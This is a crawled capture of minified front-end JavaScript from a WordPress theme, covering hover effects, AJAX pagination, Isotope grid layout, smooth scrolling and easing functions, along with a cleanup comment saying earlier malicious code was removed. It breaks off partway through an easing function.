.touch .hover-style-one .rollover-project, .touch .hover-style-three .rollover-project").touchNewHover(),e(".no-touch .hover-style-one .rollover-project, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .buttons-on-img.rollover-project, .no-touch .hover-style-one .fs-entry, .no-touch .hover-style-two:not(.cs-style-1, .hover-grid) .fs-entry, .no-touch .hover-style-three:not(.cs-style-3) .fs-entry, .no-touch .buttons-on-img.fs-entry-content").hoverImage(),e(".no-touch .albums .hover-style-one .rollover-project, .no-touch .albums .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .albums .hover-style-three:not(.cs-style-3) .rollover-project, .no-touch .media .hover-style-one .rollover-project, .no-touch .media .hover-style-two:not(.cs-style-1, .hover-grid) .rollover-project, .no-touch .media .hover-style-three:not(.cs-style-3) .rollover-project").hoverThumbs(),e(".hover-style-one .links-container a, .hover-style-two .links-container a,.hover-style-three .links-container a, .buttons-on-img .links-container a").hoverLinks(),e(".no-touch .rollover-project.forward-post").forwardToPost(),e(".no-touch .rollover-project.rollover-active").followCurentLink(),e(".albums .rollover-content").triggerAlbumsClick(),dtGlobals.isMobile||e(".image-blur .rollover-project a:not(.hover-style-two .rollover-project a), .image-blur .rollover, .image-blur .rollover > div, .image-blur .post-rollover, .image-blur .rollover-video").blurImage(),e(".iso-item",t).css("visibility","visible")
}};e("#content").on("click",".paginator.with-ajax a",function(a){if(!e(a.target).hasClass(".dots")){e(".button-load-more").addClass("animate-load"),a.preventDefault();var i=e(this),n=i.closest(".paginator"),s=n.parent(),r=s.find(".wf-container.with-ajax").first(),l=n.hasClass("paginator-more-button")?"more":"paginator",c="more"==l,d=t(s),h=c?d.paged+1:i.attr("data-page-num"),p=dtGlobals.isoPreloader;if(p&&!e(".paginator-more-button").length&&dtGlobals.isoPreloader.fadeIn(50),!c){var f=s.find(".filter.with-ajax").first();f.exists()||(f=r),e("html, body").animate({scrollTop:f.offset().top-e("#phantom").height()-40},400)}o.lunch(e.extend({},d,{contentType:d.pageData.template,targetPage:h,sender:l,visibleItems:c?new Array:d.visibleItems,afterResponce:function(t){n.length>0?(t.paginationHtml?n.html(e(t.paginationHtml).html()).show():c?n.html('<span class="loading-ready">'+dtLocal.moreButtonAllLoadedText+"</span>"):n.html("").hide(),setTimeout(function(){e(".button-load-more").removeClass("animate-load")},200)):t.paginationHtml&&r.parent().append(e(t.paginationHtml)),n.find(".dots").on("click",function(){n.find("div:hidden").show().find("a").unwrap(),e(this).remove()}),r.attr("data-cur-page",t.currentPage),dtGlobals.isoPreloader.stop().fadeOut(300)}}))}}),e(".filter.with-ajax .filter-categories a, .filter.with-ajax .filter-extras a").on("click",function(a){a.preventDefault();var i=e(this),n=i.closest(".filter"),s=n.parent(),r=s.find(".wf-container.with-ajax").first(),l=s.find(".paginator").first(),c=t(s),d=dtGlobals.isoPreloader;d&&dtGlobals.isoPreloader.fadeIn(50),o.lunch(e.extend({},c,{contentType:c.pageData.template,targetPage:1,paged:1,sender:"filter",afterResponce:function(t){l.length>0?t.paginationHtml?l.html(e(t.paginationHtml).html()).show():l.html("").hide():t.paginationHtml&&r.parent().append(e(t.paginationHtml)),l.find(".dots").on("click",function(){l.find("div:hidden").show().find("a").unwrap(),e(this).remove()}),r.attr("data-cur-page",t.currentPage),dtGlobals.isoPreloader.stop().fadeOut(300)}}))}),e.browser.msie&&e(".no-touch #fancy-header .fancy-title, .no-touch #fancy-header .fancy-subtitle, .no-touch #fancy-header .breadcrumbs").css("opacity","1")});;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: http://mechanovation.com/wp-content/themes/dt-the7/js/plugins.min.js?ver=4.2.3.1
body_size: 39801
content:
function simple_tooltip(e,t){jQuery(e).each(function(e){jQuery("body").append("<div class='"+t+"' id='"+t+e+"'>"+jQuery(this).find("span.tooltip-c").html()+"</div>");var i=jQuery("#"+t+e);jQuery(this).removeAttr("title").mouseover(function(){i.css({opacity:1,display:"none"}).fadeIn(400)}).mousemove(function(e){var t,n,o=jQuery(window).scrollTop(),s=jQuery(window).width(),a=15;t=s-2*a>=i.width()+e.pageX?e.pageX+a:s-i.width()-a,n=o+2*a>=e.pageY-i.height()?o+a:e.pageY-i.height()-2.2*a,i.css({left:t,top:n})}).mouseout(function(){i.css({left:"-9999px"})})})}!function(e,t){"use strict";var i,n=e.document,o=e.Modernizr,s=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},a="Moz Webkit O Ms".split(" "),r=function(e){var t,i=n.documentElement.style;if("string"==typeof i[e])return e;e=s(e);for(var o=0,r=a.length;r>o;o++)if(t=a[o]+e,"string"==typeof i[t])return t},l=r("transform"),c=r("transitionProperty"),d={csstransforms:function(){return!!l},csstransforms3d:function(){var e=!!r("perspective");if(e){var i=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),n="@media ("+i.join("transform-3d),(")+"modernizr)",o=t("<style>"+n+"{#modernizr{height:3px}}</style>").appendTo("head"),s=t('<div id="modernizr" />').appendTo("html");e=3===s.height(),s.remove(),o.remove()}return e},csstransitions:function(){return!!c}};if(o)for(i in d)o.hasOwnProperty(i)||o.addTest(i,d[i]);else{o=e.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var u,h=" ";for(i in d)u=d[i](),o[i]=u,h+=" "+(u?"":"no-")+i;t("html").addClass(h)}if(o.csstransforms){var p=o.csstransforms3d?{translate:function(e){return"translate3d("+e[0]+"px, "+e[1]+"px, 0) "},scale:function(e){return"scale3d("+e+", "+e+", 1) "}}:{translate:function(e){return"translate("+e[0]+"px, "+e[1]+"px) "},scale:function(e){return"scale("+e+") "}},f=function(e,i,n){var o,s,a=t.data(e,"isoTransform")||{},r={},c={};r[i]=n,t.extend(a,r);for(o in a)s=a[o],c[o]=p[o](s);var d=c.translate||"",u=c.scale||"",h=d+u;t.data(e,"isoTransform",a),e.style[l]=h};t.cssNumber.scale=!0,t.cssHooks.scale={set:function(e,t){f(e,"scale",t)},get:function(e){var i=t.data(e,"isoTransform");return i&&i.scale?i.scale:1}},t.fx.step.scale=function(e){t.cssHooks.scale.set(e.elem,e.now+e.unit)},t.cssNumber.translate=!0,t.cssHooks.translate={set:function(e,t){f(e,"translate",t)},get:function(e){var i=t.data(e,"isoTransform");return i&&i.translate?i.translate:[0,0]}}}var m,g;o.csstransitions&&(m={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[c],g=r("transitionDuration"));var v,w=t.event,y=t.event.handle?"handle":"dispatch";w.special.smartresize={setup:function(){t(this).bind("resize",w.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",w.special.smartresize.handler)},handler:function(e,t){var i=this,n=arguments;e.type="smartresize",v&&clearTimeout(v),v=setTimeout(function(){w[y].apply(i,n)},"execAsap"===t?0:100)}},t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])},t.Isotope=function(e,i,n){this.element=t(i),this._create(e),this._init(n)};var S=["width","height"],C=t(e);t.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},t.Isotope.prototype={_create:function(e){this.options=t.extend({},t.Isotope.settings,e),this.styleQueue=[],this.elemCount=0;var i=this.element[0].style;this.originalStyle={};var n=S.slice(0);for(var o in this.options.containerStyle)n.push(o);for(var s=0,a=n.length;a>s;s++)o=n[s],this.originalStyle[o]=i[o]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var r={"original-order":function(e,t){return t.elemCount++,t.elemCount},random:function(){return Math.random()}};this.options.getSortData=t.extend(this.options.getSortData,r),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var l=this;setTimeout(function(){l.element.addClass(l.options.containerClass)},0),this.options.resizable&&C.bind("smartresize.isotope",function(){l.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(e){var t=this.options.itemSelector,i=t?e.filter(t).add(e.find(t)):e,n={position:"absolute"};return i=i.filter(function(e,t){return 1===t.nodeType}),this.usingTransforms&&(n.left=0,n.top=0),i.css(n).addClass(this.options.itemClass),this.updateSortData(i,!0),i},_init:function(e){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(e)},option:function(e){if(t.isPlainObject(e)){this.options=t.extend(!0,this.options,e);var i;for(var n in e)i="_update"+s(n),this[i]&&this[i]()}},_updateAnimationEngine:function(){var e,t=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"");switch(t){case"css":case"none":e=!1;break;case"jquery":e=!0;break;default:e=!o.csstransitions}this.isUsingJQueryAnimation=e,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var e=this.usingTransforms=this.options.transformsEnabled&&o.csstransforms&&o.csstransitions&&!this.isUsingJQueryAnimation;e||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=e?this._translate:this._positionAbs},_filter:function(e){var t=""===this.options.filter?"*":this.options.filter;if(!t)return e;var i=this.options.hiddenClass,n="."+i,o=e.filter(n),s=o;if("*"!==t){s=o.filter(t);var a=e.not(n).not(t).addClass(i);this.styleQueue.push({$el:a,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:s,style:this.options.visibleStyle}),s.removeClass(i),e.filter(t)},updateSortData:function(e,i){var n,o,s=this,a=this.options.getSortData;e.each(function(){n=t(this),o={};for(var e in a)o[e]=i||"original-order"!==e?a[e](n,s):t.data(this,"isotope-sort-data")[e];t.data(this,"isotope-sort-data",o)})},_sort:function(){var e=this.options.sortBy,t=this._getSorter,i=this.options.sortAscending?1:-1,n=function(n,o){var s=t(n,e),a=t(o,e);return s===a&&"original-order"!==e&&(s=t(n,"original-order"),a=t(o,"original-order")),(s>a?1:a>s?-1:0)*i};this.$filteredAtoms.sort(n)},_getSorter:function(e,i){return t.data(e,"isotope-sort-data")[i]},_translate:function(e,t){return{translate:[e,t]}},_positionAbs:function(e,t){return{left:e,top:t}},_pushPosition:function(e,t,i){t=Math.round(t+this.offset.left),i=Math.round(i+this.offset.top);var n=this.getPositionStyles(t,i);this.styleQueue.push({$el:e,style:n}),this.options.itemPositionDataEnabled&&e.data("isotope-item-position",{x:t,y:i})},layout:function(e,t){var i=this.options.layoutMode;if(this["_"+i+"Layout"](e),this.options.resizesContainer){var n=this["_"+i+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:n})}this._processStyleQueue(e,t),this.isLaidOut=!0},_processStyleQueue:function(e,i){var n,s,a,r,l=this.isLaidOut?this.isUsingJQueryAnimation?"animate":"css":"css",c=this.options.animationOptions,d=this.options.onLayout;if(s=function(e,t){t.$el[l](t.style,c)},this._isInserting&&this.isUsingJQueryAnimation)s=function(e,t){n=t.$el.hasClass("no-transition")?"css":l,t.$el[n](t.style,c)};else if(i||d||c.complete){var u=!1,h=[i,d,c.complete],p=this;if(a=!0,r=function(){if(!u){for(var t,i=0,n=h.length;n>i;i++)t=h[i],"function"==typeof t&&t.call(p.element,e,p);u=!0}},this.isUsingJQueryAnimation&&"animate"===l)c.complete=r,a=!1;else if(o.csstransitions){for(var f,v=0,w=this.styleQueue[0],y=w&&w.$el;!y||!y.length;){if(f=this.styleQueue[v++],!f)return;y=f.$el}var S=parseFloat(getComputedStyle(y[0])[g]);S>0&&(s=function(e,t){t.$el[l](t.style,c).one(m,r)},a=!1)}}t.each(this.styleQueue,s),a&&r(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(e){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,e)},addItems:function(e,t){var i=this._getAtoms(e);this.$allAtoms=this.$allAtoms.add(i),t&&t(i)},insert:function(e,t){this.element.append(e);var i=this;this.addItems(e,function(e){var n=i._filter(e);i._addHideAppended(n),i._sort(),i.reLayout(),i._revealAppended(n,t)})},appended:function(e,t){var i=this;this.addItems(e,function(e){i._addHideAppended(e),i.layout(e),i._revealAppended(e,t)})},_addHideAppended:function(e){this.$filteredAtoms=this.$filteredAtoms.add(e),e.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:e,style:this.options.hiddenStyle})},_revealAppended:function(e,t){var i=this;setTimeout(function(){e.removeClass("no-transition"),i.styleQueue.push({$el:e,style:i.options.visibleStyle}),i._isInserting=!1,i._processStyleQueue(e,t)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(e,t){this.$allAtoms=this.$allAtoms.not(e),this.$filteredAtoms=this.$filteredAtoms.not(e);var i=this,n=function(){e.remove(),t&&t.call(i.element)};e.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:e,style:this.options.hiddenStyle}),this._sort(),this.reLayout(n)):n()},shuffle:function(e){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(e)},destroy:function(){var e=this.usingTransforms,t=this.options;this.$allAtoms.removeClass(t.hiddenClass+" "+t.itemClass).each(function(){var t=this.style;t.position="",t.top="",t.left="",t.opacity="",e&&(t[l]="")});var i=this.element[0].style;for(var n in this.originalStyle)i[n]=this.originalStyle[n];this.element.unbind(".isotope").undelegate("."+t.hiddenClass,"click").removeClass(t.containerClass).removeData("isotope"),C.unbind(".isotope")},_getSegments:function(e){var t,i=this.options.layoutMode,n=e?"rowHeight":"columnWidth",o=e?"height":"width",a=e?"rows":"cols",r=this.element[o](),l=this.options[i]&&this.options[i][n]||this.$filteredAtoms["outer"+s(o)](!0)||r;t=Math.floor(r/l),t=Math.max(t,1),this[i][a]=t,this[i][n]=l},_checkIfSegmentsChanged:function(e){var t=this.options.layoutMode,i=e?"rows":"cols",n=this[t][i];return this._getSegments(e),this[t][i]!==n},_masonryReset:function(){this.masonry={},this._getSegments();var e=this.masonry.cols;for(this.masonry.colYs=[];e--;)this.masonry.colYs.push(0)},_masonryLayout:function(e){var i=this,n=i.masonry;e.each(function(){var e=t(this),o=Math.ceil(e.outerWidth(!0)/n.columnWidth);if(o=Math.min(o,n.cols),1===o)i._masonryPlaceBrick(e,n.colYs);else{var s,a,r=n.cols+1-o,l=[];for(a=0;r>a;a++)s=n.colYs.slice(a,a+o),l[a]=Math.max.apply(Math,s);i._masonryPlaceBrick(e,l)}})},_masonryPlaceBrick:function(e,t){for(var i=Math.min.apply(Math,t),n=0,o=0,s=t.length;s>o;o++)if(t[o]===i){n=o;break}var a=this.masonry.columnWidth*n,r=i;this._pushPosition(e,a,r);var l=i+e.outerHeight(!0),c=this.masonry.cols+1-s;for(o=0;c>o;o++)this.masonry.colYs[n+o]=l},_masonryGetContainerSize:function(){var e=Math.max.apply(Math,this.masonry.colYs);return{height:e}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(e){var i=this,n=this.element.width(),o=this.fitRows;e.each(function(){var e=t(this),s=e.outerWidth(!0),a=e.outerHeight(!0);0!==o.x&&s+o.x>n&&(o.x=0,o.y=o.height),i._pushPosition(e,o.x,o.y),o.height=Math.max(o.y+a,o.height),o.x+=s})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(e){var i=this,n=this.cellsByRow;e.each(function(){var e=t(this),o=n.index%n.cols,s=Math.floor(n.index/n.cols),a=(o+.5)*n.columnWidth-e.outerWidth(!0)/2,r=(s+.5)*n.rowHeight-e.outerHeight(!0)/2;i._pushPosition(e,a,r),n.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(e){var i=this;e.each(function(){var e=t(this);i._pushPosition(e,0,i.straightDown.y),i.straightDown.y+=e.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var e=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];e--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(e){var i=this,n=i.masonryHorizontal;e.each(function(){var e=t(this),o=Math.ceil(e.outerHeight(!0)/n.rowHeight);if(o=Math.min(o,n.rows),1===o)i._masonryHorizontalPlaceBrick(e,n.rowXs);else{var s,a,r=n.rows+1-o,l=[];for(a=0;r>a;a++)s=n.rowXs.slice(a,a+o),l[a]=Math.max.apply(Math,s);i._masonryHorizontalPlaceBrick(e,l)}})},_masonryHorizontalPlaceBrick:function(e,t){for(var i=Math.min.apply(Math,t),n=0,o=0,s=t.length;s>o;o++)if(t[o]===i){n=o;break}var a=i,r=this.masonryHorizontal.rowHeight*n;this._pushPosition(e,a,r);var l=i+e.outerWidth(!0),c=this.masonryHorizontal.rows+1-s;for(o=0;c>o;o++)this.masonryHorizontal.rowXs[n+o]=l},_masonryHorizontalGetContainerSize:function(){var e=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:e}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(e){var i=this,n=this.element.height(),o=this.fitColumns;e.each(function(){var e=t(this),s=e.outerWidth(!0),a=e.outerHeight(!0);0!==o.y&&a+o.y>n&&(o.x=o.width,o.y=0),i._pushPosition(e,o.x,o.y),o.width=Math.max(o.x+s,o.width),o.y+=a})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(e){var i=this,n=this.cellsByColumn;e.each(function(){var e=t(this),o=Math.floor(n.index/n.rows),s=n.index%n.rows,a=(o+.5)*n.columnWidth-e.outerWidth(!0)/2,r=(s+.5)*n.rowHeight-e.outerHeight(!0)/2;i._pushPosition(e,a,r),n.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(e){var i=this;e.each(function(){var e=t(this);i._pushPosition(e,i.straightAcross.x,0),i.straightAcross.x+=e.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}},t.fn.imagesLoaded=function(e){function i(){e.call(o,s)}function n(e){var o=e.target;o.src!==r&&-1===t.inArray(o,l)&&(l.push(o),--a<=0&&(setTimeout(i),s.unbind(".imagesLoaded",n)))}var o=this,s=o.find("img").add(o.filter("img")),a=s.length,r="[data-uri]",l=[];return a||i(),s.bind("load.imagesLoaded error.imagesLoaded",n).each(function(){var e=this.src;this.src=r,this.src=e}),o};var b=function(t){e.console&&e.console.error(t)};t.fn.isotope=function(e,i){if("string"==typeof e){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var i=t.data(this,"isotope");return i?t.isFunction(i[e])&&"_"!==e.charAt(0)?void i[e].apply(i,n):void b("no such method '"+e+"' for isotope instance"):void b("cannot call methods on isotope prior to initialization; attempted to call method '"+e+"'")})}else this.each(function(){var n=t.data(this,"isotope");n?(n.option(e),n._init(i)):t.data(this,"isotope",new t.Isotope(e,this,i))});return this}}(window,jQuery),jQuery(document).ready(function(e){/(Android|BlackBerry|iPhone|iPod|iPad|Palm|Symbian)/.test(navigator.userAgent)||e.browser.msie||("on"==dtLocal.themeSettings.smoothScroll||"on_parallax"==dtLocal.themeSettings.smoothScroll&&e(".stripe-parallax-bg").length>0)&&!function(){function e(){var e=!1;e&&c("keydown",o),w.keyboardSupport&&!e&&l("keydown",o)}function t(){if(document.body){var t=document.body,i=document.documentElement,n=window.innerHeight,o=t.scrollHeight;if(_=document.compatMode.indexOf("CSS")>=0?i:t,g=t,e(),b=!0,top!=self)S=!0;else if(o>n&&(t.offsetHeight<=n||i.offsetHeight<=n)){var s=!1,a=function(){s||i.scrollHeight==document.height||(s=!0,setTimeout(function(){i.style.height=document.height+"px",s=!1},500))};if(i.style.height="auto",setTimeout(a,10),_.offsetHeight<=n){var r=document.createElement("div");r.style.clear="both",t.appendChild(r)}}w.fixedBackground||y||(t.style.backgroundAttachment="scroll",i.style.backgroundAttachment="scroll")}}function i(e,t,i,n){if(n||(n=1e3),u(t,i),1!=w.accelerationMax){var o=+new Date,s=o-I;if(s<w.accelerationDelta){var a=(1+30/s)/2;a>1&&(a=Math.min(a,w.accelerationMax),t*=a,i*=a)}I=+new Date}if(T.push({x:t,y:i,lastX:0>t?.99:-.99,lastY:0>i?.99:-.99,start:+new Date}),!k){var r=e===document.body,l=function(){for(var o=+new Date,s=0,a=0,c=0;c<T.length;c++){var d=T[c],u=o-d.start,h=u>=w.animationTime,p=h?1:u/w.animationTime;w.pulseAlgorithm&&(p=m(p));var f=d.x*p-d.lastX>>0,g=d.y*p-d.lastY>>0;s+=f,a+=g,d.lastX+=f,d.lastY+=g,h&&(T.splice(c,1),c--)}r?window.scrollBy(s,a):(s&&(e.scrollLeft+=s),a&&(e.scrollTop+=a)),t||i||(T=[]),T.length?A(l,e,n/w.frameRate+1):k=!1};A(l,e,0),k=!0}}function n(e){b||t();var n=e.target,o=r(n);if(!o||e.defaultPrevented||d(g,"embed")||d(n,"embed")&&/\.pdf/i.test(n.src))return!0;var s=e.wheelDeltaX||0,a=e.wheelDeltaY||0;return s||a||(a=e.wheelDelta||0),!w.touchpadSupport&&h(a)?!0:(Math.abs(s)>1.2&&(s*=w.stepSize/120),Math.abs(a)>1.2&&(a*=w.stepSize/120),i(o,-s,-a),void e.preventDefault())}function o(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==M.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(d(t,"button")&&e.keyCode===M.spacebar)return!0;var o,s=0,a=0,l=r(g),c=l.clientHeight;switch(l==document.body&&(c=window.innerHeight),e.keyCode){case M.up:a=-w.arrowScroll;break;case M.down:a=w.arrowScroll;break;case M.spacebar:o=e.shiftKey?1:-1,a=-o*c*.9;break;case M.pageup:a=.9*-c;break;case M.pagedown:a=.9*c;break;case M.home:a=-l.scrollTop;break;case M.end:var u=l.scrollHeight-l.scrollTop-c;a=u>0?u+10:0;break;case M.left:s=-w.arrowScroll;break;case M.right:s=w.arrowScroll;break;default:return!0}i(l,s,a),e.preventDefault()}function s(e){g=e.target}function a(e,t){for(var i=e.length;i--;)E[$(e[i])]=t;return t}function r(e){var t=[],i=_.scrollHeight;do{var n=E[$(e)];if(n)return a(t,n);if(t.push(e),i===e.scrollHeight){if(!S||_.clientHeight+10<i)return a(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return a(t,e)}while(e=e.parentNode)}function l(e,t,i){window.addEventListener(e,t,i||!1)}function c(e,t,i){window.removeEventListener(e,t,i||!1)}function d(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function u(e,t){e=e>0?1:-1,t=t>0?1:-1,(C.x!==e||C.y!==t)&&(C.x=e,C.y=t,T=[],I=0)}function h(e){if(e){e=Math.abs(e),x.push(e),x.shift(),clearTimeout(P);var t=x[0]==x[1]&&x[1]==x[2],i=p(x[0],120)&&p(x[1],120)&&p(x[2],120);return!(t||i)}}function p(e,t){return Math.floor(e/t)==e/t}function f(e){var t,i,n;return e*=w.pulseScale,1>e?t=e-(1-Math.exp(-e)):(i=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=i+n*(1-i)),t*w.pulseNormalize}function m(e){return e>=1?1:0>=e?0:(1==w.pulseNormalize&&(w.pulseNormalize/=f(1)),f(e))}var g,v={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},w=v,y=!1,S=!1,C={x:0,y:0},b=!1,_=document.documentElement,x=[120,120,120],M={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},w=v,T=[],k=!1,I=+new Date,E={};setInterval(function(){E={}},1e4);var P,$=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),A=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)}}(),L=/chrome/i.test(window.navigator.userAgent),z="onmousewheel"in document;z&&L&&(l("mousedown",s),l("mousewheel",n),l("load",t))}()}),jQuery(document).ready(function(e){var t=e(window),i=t.height();t.resize(function(){i=t.height()}),e.fn.parallax=function(n,o,s){function a(){var s=t.scrollTop();c.each(function(){var t=e(this),a=t.offset().top,d=r(t);s>a+d||a>s+i||c.css("backgroundPosition",n+" "+Math.round((l-s)*o)+"px")})}var r,l,c=e(this);c.each(function(){l=c.offset().top}),r=s?function(e){return e.outerHeight(!0)}:function(e){return e.height()},(arguments.length<1||null===n)&&(n="50%"),(arguments.length<2||null===o)&&(o=.1),(arguments.length<3||null===s)&&(s=!0),t.bind("scroll",a).resize(a),a()}}),"undefined"==typeof jQuery.easing.jswing&&(jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,i,n,o){return jQuery.easing[jQuery.easing.def](e,t,i,n,o)},easeInQuad:function(e,t,i,n,o){return n*(t/=o)*t+i},easeOutQuad:function(e,t,i,n,o){return-n*(t/=o)*(t-2)+i},easeInOutQuad:function(e,t,i,n,o){return(t/=o/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},easeInCubic:function(e,t,i,n,o){return n*(t/=o)*t*t+i},easeOutCubic:function(e,t,i,n,o){return n*((t=t/o-1)*t*t+1)+i},easeInOutCubic:function(e,t,i,n,o){return(t/=o/2)<1?n/2*t*t*t+i:n/2*((t-=2)*t*t+2)+i},easeInQuart:function(e,t,i,n,o){return n*(t/=o)*t*t*t+i},easeOutQuart:function(e,t,i,n,o){return-n*((t=t/o-1)*t*t*t-1)+i},easeInOutQuart:function(e,t,i,n,o){return(t/=o/2)<1?n/2*t*t*t*t+i:-n/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(e,t,i,n,o){return n*(t/=o)*t*t*t*t+i},easeOutQuint:function(e,t,i,n,o){return n*((t=t/o-1)*t*t*t*t+1)+i},easeInOutQuint:function(e,t,i,n,o){return(t/=o/2)<1?n/2*t*t*t*t*t+i:n/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(e,t,i,n,o){return-n*Math.cos(t/o*(Math.PI/2))+n+i},easeOutSine:function(e,t,i,n,o){return n*Math.sin(t/o*(Math.PI/2))+i},easeInOutSine:function(e,t,i,n,o){return-n/2*(Math.cos(Math.PI*t/o)-1)+i},easeInExpo:function(e,t,i,n,o){return 0==t?i:n*Math.pow(2,10*(t/o-1))+i},easeOutExpo:function(e,t,i,n,o){return t==o?i+n:n*(-Math.pow(2,-10*t/o)+1)+i},easeInOutExpo:function(e,t,i,n,o){return 0==t?i:t==o?i+n:(t/=o/2)<1?n/2*Math.pow(2,10*(t-1))+i:n/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(e,t,i,n,o){return-n*(Math.sqrt(1-(t/=o)*t)-1)+i},easeOutCirc:function(e,t,i,n,o){return n*Math.sqrt(1-(t=t/o-1)*t)+i},easeInOutCirc:function(e,t,i,n,o){return(t/=o/2)<1?-n/2*(Math.sqrt(1-t*t)-1)+i:n/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(e,t,i,n,o){var s=1.70158,a=0,r=n;if(0==t)return i;if(1==(t/=o))return i+n;if(a||(a=.3*o),r<Math.abs(n)){r=n;var s=a/4}else var s=a/(2*Math.PI)*Math.asin(n/r);return-(r*Math.pow(2,10*(t-=1))*Math.sin(2*(t*o-s)*Math.PI/a))+i},easeOutElastic:function(e,t,i,n,o){var s=1.70158,a=0,r=n;if(0==t)return i;if(1==(t/=o))return i+n;if(a||(a=.3*o),r<Math.abs(n)){r=n;var s=a/4}else var s=a/(2*Math.PI)*Math.asin(n/r);return r*Math.pow(2,-10*t)*Math.sin(2*(t*o-s)*Math.PI/a)+n+i},easeInOutElastic:function(e,t,i,n,o){var s=1.70158,a=0,r=n;if(0==t)return i;if(2==(t/=o/2))return i+n;if(a||(a=.3*o*1.5),r<Math.abs(n)){r=n;var s=a/4}else var s=a/(2*Math.PI)*Math.asin(n/r);return 